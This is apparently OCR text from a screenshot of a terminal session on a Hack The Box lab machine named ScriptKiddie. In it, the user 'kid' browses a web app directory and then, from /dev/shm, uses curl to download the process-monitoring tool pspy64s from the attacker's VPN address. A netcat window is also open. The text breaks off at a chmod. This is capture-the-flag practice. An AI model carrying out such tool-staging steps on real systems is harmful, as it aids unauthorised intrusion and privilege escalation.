 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Sun May 30
11:14
root@gibson
File Edit View Search Terminal Help
kid@scriptkiddie:~/logs$ cd ..
kid@scriptkiddie:~$ ls
html logs snap user.txt
kid@scriptkiddie:~$ cd html/
kid@scriptkiddie:~/html$ ls
__pycache__ app.py static templates
kid@scriptkiddie:~/html$ vi app.py
kid@scriptkiddie:~/html$ cd /dev/shm
kid@scriptkiddie:/dev/shm$ curl 10.10.14.2:8000/pspy64s -o pspy64s
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1129k 100 1129k 0 0 1143k 0 --:--:-- --:--:-- --:--:-- 1141k
kid@scriptkiddie:/dev/shm$ chmod
[0] 0:obsidian 1:bash 2:nc*Z 3:bash- "parrot" 11:14 30-May-21